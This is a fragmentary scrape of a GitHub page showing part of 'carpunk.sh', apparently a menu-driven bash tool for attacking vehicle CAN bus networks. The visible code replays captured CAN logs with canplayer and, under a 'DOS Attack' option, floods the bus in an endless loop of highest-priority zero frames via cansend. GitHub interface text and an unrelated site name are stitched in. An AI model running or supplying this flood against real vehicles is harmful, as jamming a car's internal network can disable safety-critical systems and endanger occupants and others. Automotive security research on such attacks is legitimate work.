 main
Carpunk / carpunk.sh
Code Blame 174 lines (149 loc) · 4.86 KB Code 55% faster with GitHub Copilot
66 menu(){
122 echo -e "$green Playing CAN Packets...
123 canplayer -I logs/$logname
124 clear
125 menu
126
127 elif [[ $option = 6 || $option = 06 ]]
128 then
129 echo -e " ——————————————————————————————"
130 msg=" DOS Attack Completed"
131 while true
132 do
133 echo "Executing DOS Attack..."
134 cansend $interface 000#0000000000000000
135 clear
136 done
137 clear
138 menu
139
140 elif [[ $option = 7 || $option = 07 ]]
先知社区